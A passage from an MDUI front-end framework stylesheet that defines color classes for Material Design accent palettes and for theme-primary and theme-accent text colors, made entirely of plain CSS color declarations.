.mdui-color-light-blue-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #80d8ff !important;
}
.mdui-color-light-blue-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #40c4ff !important;
}
.mdui-color-light-blue-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00b0ff !important;
}
.mdui-color-light-blue-a700 {
  color: #fff !important;
  background-color: #0091ea !important;
}
.mdui-color-light-green-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2ff59 !important;
}
.mdui-color-light-green-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ccff90 !important;
}
.mdui-color-light-green-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2ff59 !important;
}
.mdui-color-light-green-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #76ff03 !important;
}
.mdui-color-light-green-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64dd17 !important;
}
.mdui-color-lime-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eeff41 !important;
}
.mdui-color-lime-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f4ff81 !important;
}
.mdui-color-lime-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eeff41 !important;
}
.mdui-color-lime-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c6ff00 !important;
}
.mdui-color-lime-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #aeea00 !important;
}
.mdui-color-orange-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab40 !important;
}
.mdui-color-orange-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd180 !important;
}
.mdui-color-orange-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab40 !important;
}
.mdui-color-orange-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9100 !important;
}
.mdui-color-orange-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6d00 !important;
}
.mdui-color-pink-accent {
  color: #fff !important;
  background-color: #ff4081 !important;
}
.mdui-color-pink-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff80ab !important;
}
.mdui-color-pink-a200 {
  color: #fff !important;
  background-color: #ff4081 !important;
}
.mdui-color-pink-a400 {
  color: #fff !important;
  background-color: #f50057 !important;
}
.mdui-color-pink-a700 {
  color: #fff !important;
  background-color: #c51162 !important;
}
.mdui-color-purple-accent {
  color: #fff !important;
  background-color: #e040fb !important;
}
.mdui-color-purple-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ea80fc !important;
}
.mdui-color-purple-a200 {
  color: #fff !important;
  background-color: #e040fb !important;
}
.mdui-color-purple-a400 {
  color: #fff !important;
  background-color: #d500f9 !important;
}
.mdui-color-purple-a700 {
  color: #fff !important;
  background-color: #a0f !important;
}
.mdui-color-red-accent {
  color: #fff !important;
  background-color: #ff5252 !important;
}
.mdui-color-red-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff8a80 !important;
}
.mdui-color-red-a200 {
  color: #fff !important;
  background-color: #ff5252 !important;
}
.mdui-color-red-a400 {
  color: #fff !important;
  background-color: #ff1744 !important;
}
.mdui-color-red-a700 {
  color: #fff !important;
  background-color: #d50000 !important;
}
.mdui-color-teal-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64ffda !important;
}
.mdui-color-teal-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #a7ffeb !important;
}
.mdui-color-teal-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64ffda !important;
}
.mdui-color-teal-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #1de9b6 !important;
}
.mdui-color-teal-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00bfa5 !important;
}
.mdui-color-yellow-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff0 !important;
}
.mdui-color-yellow-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffff8d !important;
}
.mdui-color-yellow-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff0 !important;
}
.mdui-color-yellow-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffea00 !important;
}
.mdui-color-yellow-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd600 !important;
}
/**
 * .mdui-color-black
 * .mdui-color-white
 * .mdui-color-transparent
 */
.mdui-color-black {
  color: #fff !important;
  background-color: #000 !important;
}
.mdui-color-white {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff !important;
}
.mdui-color-transparent {
  background-color: transparent !important;
}
/**
 * .mdui-theme-primary-[color] .mdui-text-color-theme
 * .mdui-theme-primary-[color] .mdui-text-color-theme-[degree]
 */
.mdui-theme-primary-amber .mdui-text-color-theme {
  color: #ffc107 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-50 {
  color: #fff8e1 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-100 {
  color: #ffecb3 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-200 {
  color: #ffe082 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-300 {
  color: #ffd54f !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-400 {
  color: #ffca28 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-500 {
  color: #ffc107 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-600 {
  color: #ffb300 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-700 {
  color: #ffa000 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-800 {
  color: #ff8f00 !important;
}
.mdui-theme-primary-amber .mdui-text-color-theme-900 {
  color: #ff6f00 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme {
  color: #2196f3 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-50 {
  color: #e3f2fd !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-100 {
  color: #bbdefb !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-200 {
  color: #90caf9 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-300 {
  color: #64b5f6 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-400 {
  color: #42a5f5 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-500 {
  color: #2196f3 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-600 {
  color: #1e88e5 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-700 {
  color: #1976d2 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-800 {
  color: #1565c0 !important;
}
.mdui-theme-primary-blue .mdui-text-color-theme-900 {
  color: #0d47a1 !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme {
  color: #607d8b !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-50 {
  color: #eceff1 !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-100 {
  color: #cfd8dc !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-200 {
  color: #b0bec5 !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-300 {
  color: #90a4ae !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-400 {
  color: #78909c !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-500 {
  color: #607d8b !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-600 {
  color: #546e7a !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-700 {
  color: #455a64 !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-800 {
  color: #37474f !important;
}
.mdui-theme-primary-blue-grey .mdui-text-color-theme-900 {
  color: #263238 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme {
  color: #795548 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-50 {
  color: #efebe9 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-100 {
  color: #d7ccc8 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-200 {
  color: #bcaaa4 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-300 {
  color: #a1887f !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-400 {
  color: #8d6e63 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-500 {
  color: #795548 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-600 {
  color: #6d4c41 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-700 {
  color: #5d4037 !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-800 {
  color: #4e342e !important;
}
.mdui-theme-primary-brown .mdui-text-color-theme-900 {
  color: #3e2723 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme {
  color: #00bcd4 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-50 {
  color: #e0f7fa !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-100 {
  color: #b2ebf2 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-200 {
  color: #80deea !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-300 {
  color: #4dd0e1 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-400 {
  color: #26c6da !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-500 {
  color: #00bcd4 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-600 {
  color: #00acc1 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-700 {
  color: #0097a7 !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-800 {
  color: #00838f !important;
}
.mdui-theme-primary-cyan .mdui-text-color-theme-900 {
  color: #006064 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme {
  color: #ff5722 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-50 {
  color: #fbe9e7 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-100 {
  color: #ffccbc !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-200 {
  color: #ffab91 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-300 {
  color: #ff8a65 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-400 {
  color: #ff7043 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-500 {
  color: #ff5722 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-600 {
  color: #f4511e !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-700 {
  color: #e64a19 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-800 {
  color: #d84315 !important;
}
.mdui-theme-primary-deep-orange .mdui-text-color-theme-900 {
  color: #bf360c !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme {
  color: #673ab7 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-50 {
  color: #ede7f6 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-100 {
  color: #d1c4e9 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-200 {
  color: #b39ddb !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-300 {
  color: #9575cd !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-400 {
  color: #7e57c2 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-500 {
  color: #673ab7 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-600 {
  color: #5e35b1 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-700 {
  color: #512da8 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-800 {
  color: #4527a0 !important;
}
.mdui-theme-primary-deep-purple .mdui-text-color-theme-900 {
  color: #311b92 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme {
  color: #4caf50 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-50 {
  color: #e8f5e9 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-100 {
  color: #c8e6c9 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-200 {
  color: #a5d6a7 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-300 {
  color: #81c784 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-400 {
  color: #66bb6a !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-500 {
  color: #4caf50 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-600 {
  color: #43a047 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-700 {
  color: #388e3c !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-800 {
  color: #2e7d32 !important;
}
.mdui-theme-primary-green .mdui-text-color-theme-900 {
  color: #1b5e20 !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme {
  color: #9e9e9e !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-50 {
  color: #fafafa !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-100 {
  color: #f5f5f5 !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-200 {
  color: #eee !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-300 {
  color: #e0e0e0 !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-400 {
  color: #bdbdbd !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-500 {
  color: #9e9e9e !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-600 {
  color: #757575 !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-700 {
  color: #616161 !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-800 {
  color: #424242 !important;
}
.mdui-theme-primary-grey .mdui-text-color-theme-900 {
  color: #212121 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme {
  color: #3f51b5 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-50 {
  color: #e8eaf6 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-100 {
  color: #c5cae9 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-200 {
  color: #9fa8da !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-300 {
  color: #7986cb !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-400 {
  color: #5c6bc0 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-500 {
  color: #3f51b5 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-600 {
  color: #3949ab !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-700 {
  color: #303f9f !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-800 {
  color: #283593 !important;
}
.mdui-theme-primary-indigo .mdui-text-color-theme-900 {
  color: #1a237e !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme {
  color: #03a9f4 !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-50 {
  color: #e1f5fe !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-100 {
  color: #b3e5fc !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-200 {
  color: #81d4fa !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-300 {
  color: #4fc3f7 !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-400 {
  color: #29b6f6 !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-500 {
  color: #03a9f4 !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-600 {
  color: #039be5 !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-700 {
  color: #0288d1 !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-800 {
  color: #0277bd !important;
}
.mdui-theme-primary-light-blue .mdui-text-color-theme-900 {
  color: #01579b !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme {
  color: #8bc34a !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-50 {
  color: #f1f8e9 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-100 {
  color: #dcedc8 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-200 {
  color: #c5e1a5 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-300 {
  color: #aed581 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-400 {
  color: #9ccc65 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-500 {
  color: #8bc34a !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-600 {
  color: #7cb342 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-700 {
  color: #689f38 !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-800 {
  color: #558b2f !important;
}
.mdui-theme-primary-light-green .mdui-text-color-theme-900 {
  color: #33691e !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme {
  color: #cddc39 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-50 {
  color: #f9fbe7 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-100 {
  color: #f0f4c3 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-200 {
  color: #e6ee9c !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-300 {
  color: #dce775 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-400 {
  color: #d4e157 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-500 {
  color: #cddc39 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-600 {
  color: #c0ca33 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-700 {
  color: #afb42b !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-800 {
  color: #9e9d24 !important;
}
.mdui-theme-primary-lime .mdui-text-color-theme-900 {
  color: #827717 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme {
  color: #ff9800 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-50 {
  color: #fff3e0 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-100 {
  color: #ffe0b2 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-200 {
  color: #ffcc80 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-300 {
  color: #ffb74d !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-400 {
  color: #ffa726 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-500 {
  color: #ff9800 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-600 {
  color: #fb8c00 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-700 {
  color: #f57c00 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-800 {
  color: #ef6c00 !important;
}
.mdui-theme-primary-orange .mdui-text-color-theme-900 {
  color: #e65100 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme {
  color: #e91e63 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-50 {
  color: #fce4ec !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-100 {
  color: #f8bbd0 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-200 {
  color: #f48fb1 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-300 {
  color: #f06292 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-400 {
  color: #ec407a !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-500 {
  color: #e91e63 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-600 {
  color: #d81b60 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-700 {
  color: #c2185b !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-800 {
  color: #ad1457 !important;
}
.mdui-theme-primary-pink .mdui-text-color-theme-900 {
  color: #880e4f !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme {
  color: #9c27b0 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-50 {
  color: #f3e5f5 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-100 {
  color: #e1bee7 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-200 {
  color: #ce93d8 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-300 {
  color: #ba68c8 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-400 {
  color: #ab47bc !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-500 {
  color: #9c27b0 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-600 {
  color: #8e24aa !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-700 {
  color: #7b1fa2 !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-800 {
  color: #6a1b9a !important;
}
.mdui-theme-primary-purple .mdui-text-color-theme-900 {
  color: #4a148c !important;
}
.mdui-theme-primary-red .mdui-text-color-theme {
  color: #f44336 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-50 {
  color: #ffebee !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-100 {
  color: #ffcdd2 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-200 {
  color: #ef9a9a !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-300 {
  color: #e57373 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-400 {
  color: #ef5350 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-500 {
  color: #f44336 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-600 {
  color: #e53935 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-700 {
  color: #d32f2f !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-800 {
  color: #c62828 !important;
}
.mdui-theme-primary-red .mdui-text-color-theme-900 {
  color: #b71c1c !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme {
  color: #009688 !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-50 {
  color: #e0f2f1 !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-100 {
  color: #b2dfdb !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-200 {
  color: #80cbc4 !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-300 {
  color: #4db6ac !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-400 {
  color: #26a69a !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-500 {
  color: #009688 !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-600 {
  color: #00897b !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-700 {
  color: #00796b !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-800 {
  color: #00695c !important;
}
.mdui-theme-primary-teal .mdui-text-color-theme-900 {
  color: #004d40 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme {
  color: #ffeb3b !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-50 {
  color: #fffde7 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-100 {
  color: #fff9c4 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-200 {
  color: #fff59d !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-300 {
  color: #fff176 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-400 {
  color: #ffee58 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-500 {
  color: #ffeb3b !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-600 {
  color: #fdd835 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-700 {
  color: #fbc02d !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-800 {
  color: #f9a825 !important;
}
.mdui-theme-primary-yellow .mdui-text-color-theme-900 {
  color: #f57f17 !important;
}
/**
 * .mdui-theme-accent-[color] .mdui-text-color-theme-accent
 * .mdui-theme-accent-[color] .mdui-text-color-theme-[degree]
 */
.mdui-theme-accent-amber .mdui-text-color-theme-accent {
  color: #ffd740 !important;
}
.mdui-theme-accent-amber .mdui-text-color-theme-a100 {
  color: #ffe57f !important;
}
.mdui-theme-accent-amber .mdui-text-color-theme-a200 {
  color: #ffd740 !important;
}
.mdui-theme-accent-amber .mdui-text-color-theme-a400 {
  color: #ffc400 !important;
}
.mdui-theme-accent-amber .mdui-text-color-theme-a700 {
  color: #ffab00 !important;
}
.mdui-theme-accent-blue .mdui-text-color-theme-accent {
  color: #448aff !important;
}
.mdui-theme-accent-blue .mdui-text-color-theme-a100 {
  color: #82b1ff !important;
}
.mdui-theme-accent-blue .mdui-text-color-theme-a200 {
  color: #448aff !important;
}
.mdui-theme-accent-blue .mdui-text-color-theme-a400 {
  color: #2979ff !important;
}
.mdui-theme-accent-blue .mdui-text-color-theme-a700 {
  color: #2962ff !important;
}
.mdui-theme-accent-cyan .mdui-text-color-theme-accent {
  color: #18ffff !important;
}
.mdui-theme-accent-cyan .mdui-text-color-theme-a100 {
  color: #84ffff !important;
}
.mdui-theme-accent-cyan .mdui-text-color-theme-a200 {
  color: #18ffff !important;
}
.mdui-theme-accent-cyan .mdui-text-color-theme-a400 {
  color: #00e5ff !important;
}
.mdui-theme-accent-cyan .mdui-text-color-theme-a700 {
  color: #00b8d4 !important;
}
.mdui-theme-accent-deep-orange .mdui-text-color-theme-accent {
  color: #ff6e40 !important;
}
.mdui-theme-accent-deep-orange .mdui-text-color-theme-a100 {
  color: #ff9e80 !important;
}
.mdui-theme-accent-deep-orange .mdui-text-color-theme-a200 {
  color: #ff6e40 !important;
}
.mdui-theme-accent-deep-orange .mdui-text-color-theme-a400 {
  color: #ff3d00 !important;
}
.mdui-theme-accent-deep-orange .mdui-text-color-theme-a700 {
  color: #dd2c00 !important;
}
.mdui-theme-accent-deep-purple .mdui-text-color-theme-accent {
  color: #7c4dff !important;
}
.mdui-theme-accent-deep-purple .mdui-text-color-theme-a100 {
  color: #b388ff !important;
}
.mdui-theme-accent-deep-purple .mdui-text-color-theme-a200 {
  color: #7c4dff !important;
}
.mdui-theme-accent-deep-purple .mdui-text-color-theme-a400 {
  color: #651fff !important;
}
.mdui-theme-accent-deep-purple .mdui-text-color-theme-a700 {
  color: #6200ea !important;
}
.mdui-theme-accent-green .mdui-text-color-theme-accent {
  color: #69f0ae !important;
}
.mdui-theme-accent-green .mdui-text-color-theme-a100 {
  color: #b9f6ca !important;
}
.mdui-theme-accent-green .mdui-text-color-theme-a200 {
  color: #69f0ae !important;
}
.mdui-theme-accent-green .mdui-text-color-theme-a400 {
  color: #00e676 !important;
}
.mdui-theme-accent-green .mdui-text-color-theme-a700 {
  color: #00c853 !important;
}
.mdui-theme-accent-indigo .mdui-text-color-theme-accent {
  color: #536dfe !important;
}
.mdui-theme-accent-indigo .mdui-text-color-theme-a100 {
  color: #8c9eff !important;
}
.mdui-theme-accent-indigo .mdui-text-color-theme-a200 {
  color: #536dfe !important;
}
.mdui-theme-accent-indigo .mdui-text-color-theme-a400 {
  color: #3d5afe !important;
}
.mdui-theme-accent-indigo .mdui-text-color-theme-a700 {
  color: #304ffe !important;
}
.mdui-theme-accent-light-blue .mdui-text-color-theme-accent {
  color: #40c4ff !important;
}
.mdui-theme-accent-light-blue .mdui-text-color-theme-a100 {
  color: #80d8ff !important;
}
.mdui-theme-accent-light-blue .mdui-text-color-theme-a200 {
  color: #40c4ff !important;
}
.mdui-theme-accent-light-blue .mdui-text-color-theme-a400 {
  color: #00b0ff !important;
}
.mdui-theme-accent-light-blue .mdui-text-color-theme-a700 {
  color: #0091ea !important;
}
.mdui-theme-accent-light-green .mdui-text-color-theme-accent {
  color: #b2ff59 !important;
}
.mdui-theme-accent-light-green .mdui-text-color-theme-a100 {
  color: #ccff90 !important;
}
.mdui-theme-accent-light-green .mdui-text-color-theme-a200 {
  color: #b2ff59 !important;
}
.mdui-theme-accent-light-green .mdui-text-color-theme-a400 {
  color: #76ff03 !important;
}
.mdui-theme-accent-light-green .mdui-text-color-theme-a700 {
  color: #64dd17 !important;
}
.mdui-theme-accent-lime .mdui-text-color-theme-accent {
  color: #eeff41 !important;
}
.mdui-theme-accent-lime .mdui-text-color-theme-a100 {
  color: #f4ff81 !important;
}
.mdui-theme-accent-lime .mdui-text-color-theme-a200 {
  color: #eeff41 !important;
}
.mdui-theme-accent-lime .mdui-text-color-theme-a400 {
  color: #c6ff00 !important;
}
.mdui-theme-accent-lime .mdui-text-color-theme-a700 {
  color: #aeea00 !important;
}
.mdui-theme-accent-orange .mdui-text-color-theme-accent {
  color: #ffab40 !important;
}
.mdui-theme-accent-orange .mdui-text-color-theme-a100 {
  color: #ffd180 !important;
}
.mdui-theme-accent-orange .mdui-text-color-theme-a200 {
  color: #ffab40 !important;
}
.mdui-theme-accent-orange .mdui-text-color-theme-a400 {
  color: #ff9100 !important;
}
.mdui-theme-accent-orange .mdui-text-color-theme-a700 {
  color: #ff6d00 !important;
}
.mdui-theme-accent-pink .mdui-text-color-theme-accent {
  color: #ff4081 !important;
}
.mdui-theme-accent-pink .mdui-text-color-theme-a100 {
  color: #ff80ab !important;
}
.mdui-theme-accent-pink .mdui-text-color-theme-a200 {
  color: #ff4081 !important;
}
.mdui-theme-accent-pink .mdui-text-color-theme-a400 {
  color: #f50057 !important;
}
.mdui-theme-accent-pink .mdui-text-color-theme-a700 {
  color: #c51162 !important;
}
.mdui-theme-accent-purple .mdui-text-color-theme-accent {
  color: #e040fb !important;
}
.mdui-theme-accent-purple .mdui-text-color-theme-a100 {
  color: #ea80fc !important;
}
.mdui-theme-accent-purple .mdui-text-color-theme-a200 {
  color: #e040fb !important;
}
.mdui-theme-accent-purple .mdui-text-color-theme-a400 {
  color: #d500f9 !important;
}
.mdui-theme-accent-purple .mdui-text-color-theme-a700 {
  color: #a0f !important;
}
.mdui-theme-accent-red .mdui-text-color-theme-accent {
  color: #ff5252 !important;
}
.mdui-theme-accent-red .mdui-text-color-theme-a100 {
  color: #ff8a80 !important;
}
.mdui-theme-accent-red .mdui-text-color-theme-a200 {
  color: #ff5252 !important;
}
.mdui-theme-accent-red .mdui-text-color-theme-a400 {
  color: #ff1744 !important;
}
.mdui-theme-accent-red .mdui-text-color-theme-a700 {
  color: #d50000 !important;
}
.mdui-theme-accent-teal .mdui-text-color-theme-accent {
